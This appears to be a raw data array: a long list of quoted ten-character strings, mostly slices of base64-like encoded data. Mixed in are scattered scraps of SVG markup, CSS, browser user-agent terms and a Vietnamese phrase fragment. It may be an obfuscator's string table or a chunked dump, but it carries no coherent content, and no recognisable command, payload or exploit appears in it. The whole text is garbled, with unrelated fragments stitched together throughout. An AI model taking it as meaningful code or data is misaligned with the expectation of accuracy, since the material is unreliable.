"WeP94gdSzE", "3HPYp3mJO5", "Ge6XiQxrQd", "aEF6nVAbMd", "cSzPjk2Huu", "0Gd/UntAae", "DwhxM1wEve", "W5vH0q4VpG", "BkOy2lXk8/", "mZ4bd4h91q", "OxcGsfUhtQ", "1Y5BpYr2Vq", "CUzHp5peZm", "miWYqbXpjl", "N0PvXJfjoT", "woAW/gm8om", "Y8a2ikG5Px", "AA3IS49/Sm", "UEzRwmOPM/", "GCZFTdTJ8q", "7s7Rr05n9H", "location", "rJl+Z/LoHJ", "riXWRb31t0", "F8um086l6X", "72zzJoyNJZ", "CcdiezdsW/", "mFJtqnXwjw", "7dzXBPSx17", "pYnv2yUDJx", "v1qYlgFGZv", "Pr2nztvYC5", "9mXtNuRzdB", "ttinu5TXHv", "8coNRHyzSd", "GA2cU/cizh", "M+Z/lVGwcx", "QN7x4X61kG", "25F56XV+sT", "d8AzwUWhzB", "nTh73FiIfA", "jughkVvzDv", "1A+pnX/iv1", "iw7Cz4Lu8W", "9liujm+3Ev", "TGvh+hk3pj", "ibmXo2XbGh", "7paPvcmBa6", "yUF8wCpg3g", "Slmnsx9x2U", "MADNCJ8vUp", "mpP3IsQ98S", "MAAFifFzEA", "QAQAAwFS+G", "X1xqkz9vGm", "WKeXoaZdMm", "JLt6CqQ0Po", "VB7KbeAc8E", "ofIJhcQeZL", "7ruzbcv4FX", "vx/qOfuSJO", "9N9xRpumQB", "6fhU08vMTP", "sZu3BRQx4f", "tv/xmRDwAA", "sz41lOMcwh", "H1ZDsmtw/B", "7h3C0fe/Yn", "MOn4xBLHMq", "c-button-i", "ABuTtwT9yL", "vrZO4pzvrE", "7BMDRiHsb/", "6dn3zJl2fE", "4p64F3HiuL", "VYcR93SnZQ", "vHxNzTp57E", "Mkydamk64C", "6ZviXmFT3M", "Syi67tLyKd", "5MqEFJmpmZ", "9fs8h3taps", "/Xie//gD/1", "sb/7l3hiNx", "B/AAuEgBAD", "ScwdyMpMeX", "cHmjzk25rB", "96G3AUzynt", "a3w0AWZma0", "mHZ9Y4ljGP", "qZ+Lhyc+/H", "OyHwzkAAEC", "7R+Cbuk6WS", "Ka+/mnm+5g", "kEqgSpuxsN", "KJ3FPdyovz", "RyPflMkODU", "UCAICbEffE", "3rPch1JnM5", "SATS0TNTLg", "gAAO9Ef+cS", "JeA5EPAAC4", "m+2HiXvpTX", "nMg7rUUpi3", "ZvLa8oHPin", "3e+JvIBAFB", "g+TH837/nM", "DzdXNT2GOx", "g4D791a9iq", "fVj3TStj6t", "hTGh784nxO", "NlVJ9t0dZh", "k3nE055+zC", "EPAPrAGwcA", "nnMi9fh/ny", "9w72MGfGNW", "3tNZ3uPcxA", "SWqa/9mvk+", "9EOpswdcej", "aEt2by6Byd", "Ja7Mxziv98", "sLDTHaPeiH", "AJ1Hlzimi1", "aioY0Z2yoG", "lhtU9w7Rty", "l7ysyyM7wa", "r2V6fu125h", "S0Ht//gz/0", "NintJ4h4AA", "zwmqb4p64N", "ScweyMlNen", "Df3+FwT5dO", "92u+fXdi7r", "AJyNlwAAAE", "userAgentD", "utton__con", "1TfbiXvhRX", "tBM+fl9fmE", "j2EPnEPXGv", "H3fE7insU6", "Je+WJrZzEP", "ONbTzHOIUz", "J0OaGYcy9f", "OCzsnRDPin", "3KsOmuok7t", "VTTyfblsm4", "zrtDu5zEPd", "lugtmP1PiI", "Tsq81i9TzN", "Cr5EvgcHru", "TPu2M9zTWv", "DPa3NcG9sb", "XtV0O+7fc3", "U91CJ8Skes", "QlW5cy3QWz", "Ctsinu5TXG", "DD+9KfIBAA", "llZ3g14p7d", "2sAAHiWB0Y", "UHspjqfZ4K", "UQ+AIDj8GA", "ZhzL1/dcGs", "g3+b5A3PP5", "mXEoU99/bR", "ZMydlM0Ckg", "3eI3YsxZB0", "VxWNjpjlFv", "zPdV6zhlgl", "9N3PL0YtJk", "T9yLEPfEvc", "tB4l7ub07c", "GJh74rav1c", "EvdKE9s5iX", "N8tJ3NOd4U", "3rE7insdM3", "fXEnZV7rly", "uhkmbr01BA", "m/72a75GDQ", "LNAJG8P9QZ", "fdHk2It83G", "Q9ZWbZGV6N", "qWJewAADxy", "AEEOVgAA3K", "ZuvR0s6iYa", "Um5p5t8hFM", "xc+5FP/Zzl", "75glj6NLZj", "rEjDjVTrVj", "4z8O96yPU+", "ZYp5ehlm0i", "wTMC+KNmPu", "KTabNz0CQ9", "SXadsi3vWx", "iTNs5UdPDP", "6669r4lR58", "wHuIe9UhK5", "txL03cA4D1", "axb/MWnul4", "nd8R/v+gAA", "L1PM08swk+", "nnsTE3BODW", "EnMHsjJTXp", "lwz38SyqUi", "RDCKGZYnNG", "QRCZRlet1S", "+5iYe/rUk5", "mvf5r5Ps1b", "8S9irPu8zt", "tE8CM0MkyN", "Sff4Lm6wr4", "gnito cras", "jn872fRNzT", "d7sou3YGrD", "yNan0wQFKf", "k7/msghO4k", "HOZCafFzb2", "xE+IXDdOKW", "94U92p7nRd", "l4pcZtz9yI", "7LVdGN9uJe", "3rqb4l59c5", "DfZdcAk4yW", "CKG4MPeMwt", "TJDg1I76WS", "HPcsz", "w/gHMQ9cS9", "H1ZDsmrNZ/", "56U9yr7XVe", "3.86C66.76", "zkidI4gJjz", "Wu3fjpZpn3", "BNN+sTwm15", "0JrryEfccz", "JgMAAGF+Gf", "lnY/7d7/D/", "zeJNUzcvva", "CKH7iJcWQu", "jk2HuuZmYe", "x/xTE3raZt", "     <defs", "uEfd8EPfMR", "haqT29/1Tb", "wCAvbn3OwY", "YpxNjIl6h1", "qWJewCwHS/", "dWOgJ", "gmcBEGtO2V", "tESy2QVmZq", "/qmRE6Web9", "z12WBxtcF8", "7NNgJO7BdP", "IUzNxxmSey", "TwIzQyTKX7", "0a+n5LIJjT", "Da4LZnmWO+", "mLooQQujW4", "WZ8Msw9NxN", "NDM+Geaem4", "ch7ol7iSlx", "CppszMTHg7", "6a4uY14fyZ", "3TpWp1aVmG", "XGXg/SLXUE", "f4S3/yQtGB", "BCqFv8SQ2E", "hU7inu60TC", "fILvskdrz0", "d9U9yrb2aI", "OFVmeRZ3nP", "T83GG5B5Iw", "110bX8R6Wz", "2qNBd9DCmJ", "NDJMqeZPPX", "LnKhTpZpaM", "QQs/FixIhh", "w90rM+GSYe", "A++WFDgAAe", "AhvKAAAAG5", "nAxpZhzK1P", "8ZuaMmSEno", "qTP28aYozX", "0XzNoBmzO3", "QjZJD", 'width="295', "PnMlPDWTB6", "/MuBwAAcGJ", "96Kb4l5mWd", "JmjgMMeZ+x", "ZbMKVXBUyf", "C5gjsWnTjp", "zC1R4PuoIU", "3h7gZTuKeb", "psnAxdT3X0", "zmJe7rTMoG", "\n        <", "zLH41EknbD", "scF0wy7PcI", "LeeBynU9Ie", "pT5apul86p", "sqGvm+XPca", "VrnbYAImLZ", "RgGtruLXSy", "1vzjv8DkQw", "NPMlH1dcJJ", " 147.16C28", "3kaxC4gk7/", "tqui/g6xuR", "HfG/7jw9+8", "U2YXIypJlx", "XiUgCdug6+", "IRTO9yK1Xz", "/BNil6QmON", "YFc9L2cfOc", "vEfUMu0F87", "STwgI7hA3w", "  <svg cla", "kyjTvwaNMs", "P7HmpeH/Mn", "JFrfQwxl47", "Kcw6TGulzl", "/E3LMyMff2", "w8t2+Kn6ii", "5g5kZaa8Pp", "xvEbuod8Ex", "4cEPemb4p7", "vykYyKPo5m", "NyrMy+Fube", "Pp4aJjXi9/", "cmEYlOtk29", "NzT77Bc3WF", "D3LMLcw9xz", "PmMLAE5I3B", "n0wQFKfbRM", "WO43yjpcpY", "SBwAAvETcO", "wFU3s06A5a", "3008 147.1", "awkrKhNX3C", "WPdNK2Pq2h", "hw0AAAAMOY", "41TZWp1qZk", "fey9grohTZ", "ojD3Ssz4ZJ", "r5PmYEnglM", "Mme4J9u8BV", "finwAcEYeA", "KoXLJlCpDN", "YTsmdw+5F5", "tB4l56U9yr", "OcItT34pw7", "n25zNCg1E4", "xxOAAAY9hT", "OrRYpxNjIl", "WhlT19bo7f", "eJDvC", "Vztu+qNv5q", "3zN8U96Kb4", "UNIArmM6s/", "9hdvmrZGjd", "93.86ZM147", "v/880H1u0H", "LgAAAJRdjX", "pbPXGIjPUo", "/sudlekpZf", "SXM3FH6D93", "B1NsD7nLjv", "IC3UyTDo2J", "uDOxoc/H/P", "PzwhtEPgAA", "nXntf3AAAK", "mDWQxmS++W", "f01xDPqz79", "OCG9EU+ce/", "XXC39d51Xi", "KO4l7Roh7A", "76ZGB6+ywp", "MQ0ew0zzIj", "P6iTueczEv", "m8wcc/iJO7", "6Mw+RBCCKF", "BreIMCAIAl", "Je2Xn3aFdT", "3XF6nZuvvR", "kCtiXttfcK", "tGRse", "fucFM082vn", "Ge1ma49042", "Q93Zlakbhn", "h7ADPgAgCA", "cOTbFM38z1", "Ou5t6bMPkQ", "4N772W+z7N", "XW9ik2B6py", "HPbCTuAcBU", "MZMJxWehTj", '99/xlink">', "HMDUfZ0jug", "8Y+q87T6e5", "DjVTrVjUKm", "e7rT5/M5iX", "doV1O4p7uT", "KRkIyWl3Me", "cixD3MnuPN", "A1P7pC2M/L", "nuyTZvwdQe", "4M69iXzi3v", "XP+M1JnI1N", "EvvSnu1fY6", "mykBIdtvKP", "Wx+Vv2tnl/", "AoOyTn/88m", "swXTdQ36m3", "73IrVfNbmC", "0AwILzkU/c", "z/WX5mYHr9", "3RneBJxz+c", "vnEveykuAc", "R58vq8g2n2", "Ar4K0Tr4tT", "67Q7uct5+d", "S9N3AMA1uD", "UWhzBnuyTZ", "ce0VILpJWZ", "x91T93sMsd", "AKyGN0gAAP", "Y/cW+6wOOi", "dx7Ld+x3od", "b8umyoTSm/", "/erhUybWy4", "8N1PbJ+4bu", "IHLYAAOA/X", "tWxtS1NXr7", "Je7m9u7E/n", "NLQxY1vFoN", "Cdxr7gJ4t4", "0Pb7Ep7ol7", "fobkF+6HIz", "xU9dLJGvtc", "/dNeObupUr", "+md5Olmmvq", "pxD1xL0LcE", "PbzxA3/xl/", "ocaXGbm40c", "2PwthdxbKO", "Tv2A8Ru3lm", "9w3dkNLlpT", "mWKeXoZZtI", "Fc61Olsn1D", "5sE0zsdyYR", "biXpq4BwA5", "AAHDbHPwBA", "yiapc77uEd", "KgqU7inm3x", "+Im+Ek7tkW", "XI5+4N3VT3", "IHgDR0AAKA", "nQGHupZnxy", "de1xdrU2BW", "x8Tc06eexM", "nxn7RvA2gG", "zdvCyhiwvE", "zg093rlLXF", "b7bBbpVHH9", "pca+02X6Yu", "e2MpJ3NOdd", "lxT9yLEPfE", "YTQmXhBIIR", "4p7VSdzzmI", "NP7LCeibln", "0Vg3J/Oixh", "capMrS410+", "JfAAAPOLhE", "MBRedAFAHi", "nTF6msR9zW", "e+q8IuzMqS", "AAaOXBEQCY", "WbtpzpL3U3", "1XrOGWCWBG", "VdnXgpzbxk", "7SeIeAAA8c", "tHPCmbLb+9", "Jj3xqkytbq", "/Wsi0ueUyc", "GkvmIU6k5l", "qLzFCHEtNf", "C7toW4txD5", "JZ+q1bwsR7", "Q74z4kfaQ3", "fEvcSUuNe9", "y9Sk0gcHKP", "+8FzBVxqsz", "7o3PiXmmz/", "GIJmZtJx2e", "9CHUmM/m8s", "UDyavYxoSs", "fl6PFMjNVC", "br+XxeCXSl", "spLgHAAAcn", "MPcw9scN6J", "cxA74xr/1y", "ZjcQ9AICG8", "k5c9wz2VzY", "nekvzBsC1w", "e7lNsW9yjO", "k49gepdbqZ", "QNBFS51H2X", "EAphY5piNj", "xc8v+4l7Mz", "30ugbzS4ey", "Q9ACDJwQIA", "0vYiVeZ5DX", "BAmsMFAACv", "So2E3WyTB/", "Mbe3n72Z3/", "bOJ03d5bDz", "dAPLCCHT5p", "h8UuVYDdMv", "onDm2eM9Ys", "eti0x5nf8j", "8JpZiSLpIq", "icMd45U6uf", "x7C5EPAADY", "8Hi4RmxU71", "P3S5mbjYKV", "yD5+oK++JU", "19Quymglla", "MS93Tn3aFd", "WhzBnuyTZv", "   </svg>\n", "QvTmA6PtX0", "gt0I7QX05w", "XlQBAM5FPn", "P9z5mwDeG2", "2MGfGM7Q4Z", "755/7eDQCY", "/uiZn3iFqm", "sx/XI3Hvri", "1JjYJpnc6k", 'ts="userSp', "z8RDjaPvYT", "a8pM/+ePY8", "lybuAcD6vP", "Mw9fepJTMw", "e6JHdYzMfe", "SfoE1zXjyS", "QAAcFVb5BP", "AAaIe+JehL", "ph7mHsWYe5", "2zkbgHAI+D", "yQx1KTH/9N", "XJMrleJKkz", "+OEU+AACAc", "LXZmbgj9J/", "7FWfd53eG7", "NPYp6NwORD", "bLMjccwz7w", "Ebt5Zsdkpu", "6oURtjFNlG", "JCmZjcJJ18", "b3FA3Ju+Ke", "suAmFye/Rz", "GcTpY5dgY7", "343ucpYz/e", "iVJn+O5BAj", "zvrEPcAYB+", "8bMPId75Lg", "YnI5cZ5Olq", "LUJcw9zzyL", "TrZHnbbIFu", "snPjP2ieRt", "tR9BtD9cMP", "8Kb/8+TRD4", 'g mask="ur', "cc/nJO7ZnN", "AwxP3Thj3d", "vN/KJe+Jel", "MnYXu", "yP/mzP01/P", "KXGve7P9MH", "Z0sw4lKnvE", "jQXZT//4j+", "oOoJnQSGJO", "TtgY7rvRXc", "Yh7Pidxz2K", "i2raKR78tl", "A3Ju+Ke4VN", "7uGDEgAAAD", "Q10+9MHp2j", "lMp403Z3L9", "lCMUafTN4e", "LDP+Fv8iGE", "lnmOdyTXbw", "pfLcpl+KU1", "2lDfNeNPfU", "dmYu7VmYmG", "kAAAAbsxD5", "kmjNCQYukk", "ITnGneLZEJ", "TM7JjMNn+o", "HEwB2S9wT9", "ovHMd80cM9", "uBY6y9em+9", "eprhnsam+F", "Vkzdu", "454W4B+CAX", "ebea+Weq30", "eY+wM+1BW6", "90Lt3jMAAA", "uYzqz/jKdM", "FOi8IGqZU8", "bhl1/K3rol", "H76R3/o7/F", "hFaIjQW1CH", "8kCIdNf7hX", "GtG0VVIXag", "z7mAHfmMe+", "xPmqS1mYwR", "FffzBD3xL2", "U9wT9wZvmL", "/mIe7evEvc", "WMm1ueUxOh", "m5h7mnthhP", "9vp8wrlbPp", "dM2P+4K/OI", "Slxr3uz/bD", "dErcK222Hy", "Lu8W3AHrs3", "Ktx0v9ieM/", "6t0dv3icdu", "CXeKAAAABz", "sqnXyjQzzF", "kAAKCNB2cA", "8m7qU3xb3a", "hbgn7kWIe+", "PCW98AADwa", "5y+bVOmU8j", "CrlLLmX4pT", "eFPfqm50Xi", "d4zqn5dp8w", "FMibWUC+IH", "+Jv8mHEEII", "1jHdixOY0P", "ik6NlnUhjA", "0.00056053", "MzL0cE5MPI", "v1QojbGqTK", "pNUZh7jnhr", "83i4qZ5th8", "6VNPYq4y99", "gTplPJ65du", "DvnOeKXxkg", "p5FmHuYew4", "v/xbPACEXl", "l1nuMcwHQ9", "Rzjz/5p5i2", "28R5V1carM", "e/FXeKbw8Q", "t);\n    pa", "pad4dWIez4", "WBuXeuZtqu", "pn4uHJz78f", "vF1zJeAIqb", "2LEUQ9JFSm", "eqG8Qe5mnP", "+rMS2HuLWN", "nNc/89yPsu", "cf54ZJzdFh", "wDW33FjrZR", "2+KdPq6MGb", "JO61cRL3dG", "aDy8ysX/c2", "yAcAAHBOXg", "5jmd2exTpb", "daTaAFXJEs", "kzL2nTH6XV", "86LFCg9DYW", "XGqTP28aYq", "fL5PNNkU5f", "ANOM88hH3w", "mDYFrgvOY4", "6BydPDFQp4", "JUmam1+evm", "cc+5xr1O6N", "PqiSrYfolP", "KdQub9LZS+", "M9/HjMAzgY", "5cnr021wLW", "gzcMFADcl7", "7ZxGxk9yt6", "pzbPGvRf+8", "P9WYYTUyJa", "iTZfqw7ptW", "Z8RB3IRJUR", "74rav1c/64", "ObLxc+5FP/", "rhX3+y4sMq", "aYmlT44QKm", "5bheZ4GZTM", "l3wDPBRaHM", "O/oodOxsj/", "QhxT9xLTF3", "k61Kmu2D2M", "z0wJb83k0T", "/dvC2giAnH", "FibmXp15Kc", "O4BwKeANzo", "mNpUxXxA0p", "eb4LNbJMt3", "M08swk+Bts", "6pri3j7j3w", "EAOPjgBAAD", "rmLKZB3Wpp", "RD4AAABSvG", "7HTNxb6yTu", "wsa+j48/6p", "r021wLWJi7", "LfDWaAx5BZ", "jAEAAIz86P", "SyX6ZfSxPf", "7Ss+BFgcvs", "/5lnoQAA8I", "fybQmcQU1W", "hHrHQNghzb", "7qU3xb3aXu", "NvXd33kDCu", "XcMgHMCJ0s", "LjXvdl+mLi", "n+DKlT15U4", "dyzLd7C6f2", "FMfMQydW2N", "lZnwyzD03E", "6iXu6sw5xD", "QaXPLZeJSA", "wDQbaPnGcT", "8vo74ixMz7", "spASHbbyjy", "wcgAAQJS4J", "JSrYuZboLZ", "2dEM+Iecc8", "fb67yw2qa4", "X70Z/xznQg", "BXeEg3lrph", "3tjiJe+WJr", "kdkppA3Eua", "ZYz8TcszIx", "8AAD4OfPgA", "J0zs4STuWZ", "AEwn7o1tin", "S3X5gPO/SD", "TeziJexbn6", "tLY6Ie9M3x", "KL94YKZwh0", "dCSJSX0YBr", "fGQhFCCK0R", "GxkAAABi/v", "th+0/7i1EP", "q5v+3Hftw7", "uYB57GIjPU", "8xG4h4APB7", "T2ifvGbmjJ", "7EyYfQgihi", "rdHb94nHbt", "exCbB9E5HM", "UxXxA0pnm8", "RE6Web9LWz", "umCWZ7lD7h", "zdFPgAA2B8", "+T5/1z0yIv", "ZftiXv+HVX", "N4e4Gc7BGU", "0p1JkKZdHx", "P4Z7s4i2Y2", "K4b1PkAwAA", "+m+JUmZh7t", "omXCWWEhTp", "aKR78tl80n", "T9yLEPdOHf", "Ew1tzNhWMS", "9fUzMPX3qS", "dlekpZc3PH", "J3EuaiHvCx", "+0Fc61Olsn", "91Mh/foPKY", "aXLSFg/kdn", "gR7yZAAAAu", "JCkY+4Jw8k", "Osd3O6MoXm", "mX6LZ17rly", "+u1/UmNgmm", "Whhz05KVbF", "0P+L5YDvk0", "cebZrFtor7", ".33008 147", "xD1xL0LcE/", "DZ933f8stZ", "9DbkLZpT3q", "70LQzHl5fT", "XaFvhvMAI8", "gWMTH3bJOP", "p7HzIdw74h", "hqmX/IzY79", "MgHMCJ0sc+", "TpZp33aGe1", "eHdrlvP3sf", "tor", "v0ZUqemG2F", "l/uxkNf3Em", "mvXGqTK0WK", "3jFCT+tm92", "FA3Ju+Ke4V", "M3tGRJCT2Y", "6+C7mdo+cd", "06Y6saWOs+", "QDAGCUB0oA", "F0VdKVazsS", "wM9xslXc5S", "XVvwAweQKM", "+JehLgn7o1", "Tl8Xxsw8h3", "rbYp74t7gD", "4JxnncC+MO", "iSxW2ChkQu", "fbPjwiqb4l", "ktGCqTpW+d", "sXMa9HcU+c", "+457C5EPAG", "Dwk53jHoj7", "sR93xO4p7F", "AKcUDcVjY6", "rrPD5YCgi5", "LeIffjjKAz", "XbiXpq4BwB", "HS/CAAAFX/", "7LZfqlNPF9", "v3JFX2rdOK", "U/Z1QUlGC+", "AADY3EjkE/", "Ynca80cQBx", "5tyL30ur5Y", "3OvV94SF+a", "zM+nVvQ+6l", "zmemhLdm8u", "riOxZerrtG", "9Vu652ocxz", "Ys/XYIQGif", "htEPgAA1uL", "x8Tc0+fehI", "eCiUOYM92S", "D3fL5XJ3HP", "He819B9/gW", "AABsxVni3g", "FI5tZ9hnsM", "Evd0Z3gScc", "jKU3XCzK/6", "MbZzNTPhYN", "xbrxnuMUzH", "X5oJ9GozEP", "3c+8Kb/8+T", "2l7nhdU2xT", "aTbNEszU2n", "4BTOsSlwOU", "qQbqkjmPVQ", "N06gsncB/C", "ZhK8bbZAtw", "LlMQmvHXlM", "Up010w+5kS", "gxbG3LRkJV", "c+IeAAA74V", "5h7oFsi41S", "qYpW9An++l", "GEeeBqLzFC", "zTnaPDspO4", "kZFWZxzint", "JGLTMz3Ves", "XM8fWgmLiI", "qa4V98cJ+4", "0DDAy69e9D", "Jqm+KeuDd4", "veHH65tbi3", "NxDyAIFwoA", "9Q4nSzzTgG", "zzkDGCRjnO", "EyWvurEcNE", "uBdeFPcAAA", "ym+Le5pviX", "yAcAAMA1Xh", "RnqUGL6669", "LI/J9c9InY", "YHof/VzTLG", "kt63M4+lXC", "KhhYm5V2de", "MyEJLT7mLW", "uuQScZLRgZ", "rR7HT65hA3", "1OBiBwB4KL", "3yXhQCUZLR", "hSNw7duA6c", "pMUPza6vON", "mXgOGY+3JM", "8k+q870tWn", "7lNPhc/nD1", "a5BRQyzRmh", "    ", "oUJMzH3RH2", "h7DMl7vhD9", "qcOpfLcpl+", "L2zs+/j4o5", '"mask0_647', "O/B9ou//ds", "p+EzSyTLP4", "ttd/3lXwAA", "NwTgxhq7r0", "x4h4AAPvhE", "E11Ps8EF4U", "/B1IaH0biA", "CAIDt/ORPb", "dd+0Mqaurd", "1T3Ctsinu5", "U931iHuAYA", "7Me+NUmVot", "txr+Ks+/zO", "mycDF1PdfQ", "n8yvdWZDgj", "kbQDPmNpt/", "qQ775glj6N", "MK8N06VqdW", "F/46Z/f/Jt", "3FH6D93y0P", "oU8bjmWu3f", "++lM6HxS5V", "JPyj4SM9mh", "kBIdtvKPJ5", "yG8yN/13me", "xlpdcYh7rn", "bBgDAJ+dd5", "JV3OUqa/3C", "OSlV26lAn3", "7xH1jN7RkS", "uZ+rlwcO7H", "cutVM1vYaY", "jLQ64xD3zE", "9yTiHe2HMN", "wsG5H+8/+p", "61tmOeQzz+", "y4PFv4zAUz", "euWsHezTWG", "AMAph2QAAO", "PMQsZtndkx", "2XP5j22cTp", "6jn7kiTpX5", "nGsilwLXJK", "PckJ3FPd4Y", "AAAAWIOXTw", "/NN5CPuuZb", "xb29Lnul4k", "2nJN/psknL", "wGVemAAAYA", "ZMhCS3bYyj", "WTYxFp4q7I", "rTXGvvtl1R", "OzR4IWZaTT", "4rcWTq66pm", "JLpzPoZ5xr", "nu60TCDuSU", "dfne7/ktX8", "ce/xS3Evsy", "acDMaFzDH4", "WnEO+M54wH", "Z7cQLT8amm", "Pcw91QU5l6", "Tu5fbuVot7", "QQWi1eNAih", "ghUxzbD7Bd", "Z2IcwDT++g", "3QnsxzRmhp", "RD3tjiJe6W", "ihAz7y8iZI", "MfMQzNa2nJ", "e9l7nHvZe5", "8zvTgBU4pH", "6WaSuaBToL", "SNyzOol7Hj", "thumKzQCds", "UmMvW1H0G0", "3.86 147.6", "wMcTNcIbvC", "691Sk+dCq4", "m7kU3xb2x1", "2MGfGNWWw3", "+qbXXcU96K", "l7iWJewAAw", "2D5r3HtA4D", "AASU4jX6AM", "e05ejom5V2", "Mc4wQOOc7h", "uFfabD9I3M", "FzgAwIN4F/", "jO8GnHP7iT", "AAAAlvH93z", "1/2nU+QDAI", "2uapQyEZLd", "O1r9bO+OFW", "QKS3jceZxt", "970+/F13db", "CafFzb2fXz", "MTH3xCCazL", "AAANyKF1IA", "AYFWxYugAA", "89wOJe7rT5", "jmPhVE3UKi", "2xO4p5t8Rb", "/+hnrohTZT", "G+ZviXnRzi", "XgDWHat51/", "QBwWdrpj1B", "WIlDFwAAvP", "wDAGjn4AQA", "hl37plTLwf", "2JrQfhny3y", "cPnewiLGVx", "p2FT7LuFdm", "2Km1SSTqUt", "uYc5wT2CBT", "qTL9dyCBGP", "JewAA7IMDJ", "5apSyd7x36", "UnMHcjKTHl", "vd0p8/ncxL", "sD1yCfuzdw", "tpO4V5rYzk", "Z1icsBSimu", "qGHM/DYvcU", "PoQ6k5l8Xt", "Ne92X7YduL", "y6HtkaN08k", "9UKI2xqkyj", "h01xr7a3OC", "xpzhnlJjLR", "ncWLzGE0Es", "cY+4V4O45/", "+qx/ZkLkrT", "l74l6EuCfu", "6JGZ8Mc8/N", "ucTlAKcW1+", "z/jNSZyNTX", "aeA3Jdutcx", "Mf7skI/+XO", "6bBAgdLbWG", "Ls5gRssKt6", "pntxAtPxqa", "759FxE5yt6", "WYe5h7jlQm", "+Qe61JGTiO", "f7LhQ3Lt68", "9xYiHwAAsD", "Z7vzf8AwQA", "5h7mnkWYe5", "TYsoeKyjJa", "TNtVQVWoLZ", "qb7jj1Qka4", "fyQcAAKflZ", "jFDQIqli0m", "e5p7YYT0Tc", "oTc28f81XM", "iv33GV5sMF", "W+AuDd7U9w", "VRnIpRJxye", "e/lWe9AbPO", "kw99xMzL06", "p79c3OC8W9", "BCLUKcw9zz", "tf+mlk2VyM", "6pv3jhpR72", "ckMXcgKzPl", "wbW522Ke61", "pi2Y90odnB", "zTxE7OaZHZ", "2+Ke7W9zgu", "iJe2udxD3d", "O37xOP3bwt", "vDBTOvhJ46", "5BP3drEp7o", "hmhk2Xe38K", "3odQZzKTzw", "qz2iWdqpAb", "tiZSZ/NJJ0", "7ZMZlp+FS3", "qZvilnYium", "ad0tkglU54", "u5O4pzvvDu", "dre4oC4N31", "IhhBD6zOIl", "6hY6ISbVC5", "AF4ibgn7kW", "3rEzMvX1Mz", "F30MKYm5as", "nXyjQzzFBW", "DOfAV", "3wIoU8gNjr", "PHdWPVD5Ih", "ZNcS9I3AMA", "LiI56paT1t", "w3om5p6Vib", "6Mc/DhSKA4", "hB9PQdm+hk", "+ZK5OjPexS", "uQScZLRgqg", "5C7YEZ5jyr", "kDcALinrgX", "jH3bJOPYHq", "dxf/dPoqPg", "mHuYe2KH9U", "n2CXPPqM3M", "+HQ3AUzKn5", "Qj7ulOy2Di", "65o4VZ68Pu", "ottom: cal", "eWfx/8KFPJ", "FI8EIeFne4", "mpwmZmPH+H", "Yz/eVege+u", "4PgXtnHCm7", "MQ5n6/muD2", "M2Y22z+CbF", "ZmZ5S1vzcT", "1TfHiXsAQB", "kw+hHrHQNg", "jzmemhLdm8", "umX8izfuX0", "284.61 222", "mLgXQqevgu", "k5i+GIuKc7", "AAuEEffPe7", "Iuh75xD1xL", "zAAAgAElEQ", "7rLWc70l3s", "MvdezOAKDT", "bc601+YNwS", "k2Wewz3ZxV", "UjMNrkc/lK", "BXLAp3FTK5", "Vyrk2VyvUh", "k7iXn3prU7", "pZKuA5LOPE", "AECjh8gn7j", "Olem/AwnE+", "AKZ0jIeZx5", "nbb/69qLgd", "XX5PE3IGsz", "y/RlSp64rc", "M0cA84qRvc", "Je51b7YfJu", "head", "9TolvDtTg4", "fcShzs4j9d", "Mac OS X", "5GRIM+NQpr", "9ZTph5gz3B", "Q99wQ9wAA4", "13bX0Q6mzB", "b85f8p3RY7", "J1PfbKfzoT", "+TuGexTnMS", "dbiYudkrXp", "ybfMqdF3HP", "9p5EUzdDrx", "mJZEHsxE++", "HuOVCYe2lm", "w98Bzf9e9c", "rYJZSlzGZu", "F1TbFPXFv8", "tzNhWMSj3p", "xT0AgINwaA", "ex8z4Bursu", "yt6wz3GKbj", "TrMoR5zNTw", "yHNjEOZ+v5", "/TNxLb4p79", "MSm2qdMh7H", "k5l8ni3yfU", "/YyA6TeNY2", "ARxb4uTuFe", "YzMfesTMy9", "a2T9w3dkNL", "xhdVtMiY85", "4Oy86C7/Ju", "VYny+R6kaT", "+mhrTbFvfp", "3IRT5x78Vd", "2qIu0myZmG", "xZbKp9h7fD", "u7tY2Lu6VN", "tG9NX1ojnj", "J5y75WNvcu", "e của bố à", "wR0A4CTEPX", "8SFeW+cKlO", "7s4i2Y2nAz", "pq4BwBAmgM", "87k+ufCXQm", "zL82MT4a55", "3BG14i8gEA", "JA4l7utPn8", "TjRlWI1Oiu", "+u8sNqmuCf", "enXkpzL1lT", "SGpCcVodjp", "teb2CSY3ul", "KXsMoCSjDV", "bcBdPMe1RZ", "3LM6iXseM3", "GejnJjNDJM", "B1T+05JKwI", "yTnMQ93Rme", "pw78f9TkVN", "serSpaceOn", "3rljHxfiQZ", "wsZNeTDuk+", "r1Cnk2Xy+a", "vlwycbGRCI", "PgbbMFuijt", "ictH+Howdy", "hB7Ms8d7xI", "J0skyKqtap", "Ekemvv5pFv", "3rx8p0P/sd", "fj/Uc/c0Wc", "NavextyL72", "+DN9EvuHta", "HU0BoiFiMQ", "vGZpJNlnsM", "VRjT/+p+lu", "op: calc(\n", "GQlW5cy3QW", "e4r8gTiXsL", "nc053hScQ9", "Fsi41S3acz", "M9ivqgIeQM", "xnh2030s3P", "0prhX3+y88", "qftDyxh6mu", "dl0X135zHu", "JTiWvykYyK", "eBTG7iqWdU", "61zCpC87n1", "Ye3Um5t4+5", "DuJe8rMsjO", "uVYDdMv+Zm", "sQgAANkncE", "VwuZNrdcJi", "cS2+Ke7W9z", "rt alert_b", "z3xH3csS93", "zD3xA7rmZh", "y/q0nz9DJ8", "vhzQEA4JPw", "hGJTrZNvZJ", "UuAcAAH0co", "CtNHEDcm+U", "yY9nXuuXKa", "YB+8UQAAfE", "3Ka413JldL", "EveSEPe8zp", "iT2cxD2Lc3", "QqbNLZeJSw", "EbAQDAB+Ql", "TqJex4zcW+", "LDuJe8rMsj", "EHjRd", "X6Ak/K1LSe", "qbcLkZEgz4", "g3y0ncI+7V", "VKT51kgSxM", "if8833VpNB", "AQAgANZjnz", "QyTQYupr7/", "mczk88LGvo", "TuKex0zcW+", "hbmXZsYnw9", "2ocxzmamft", "EnHP5yTuWZ", "zC9y61UzW9", "hGmOTbVOd8", "xLTBU3RT4A", "8w+nHieLe6", "DAQAAifPIR", "mllTF1bo7f", "2OYl7ujO1I", "QAO4CAEAJv", "xzRihokVQy", "P6qDj8gfTP", "VJNHFl65gm", "ZPrLvQLfXa", "cwHQ9A3vHh", "X8ELfz0s+a", " 20px;\n   ", "Dgj65LHTHa", "JMv1bOKCTe", "Hc8/lencQ9", "cz0xZM/3O5", "Ke7kytSNyz", "h3TetjKlra", "AA7FAADAQV", "GWp1xiHtmI", 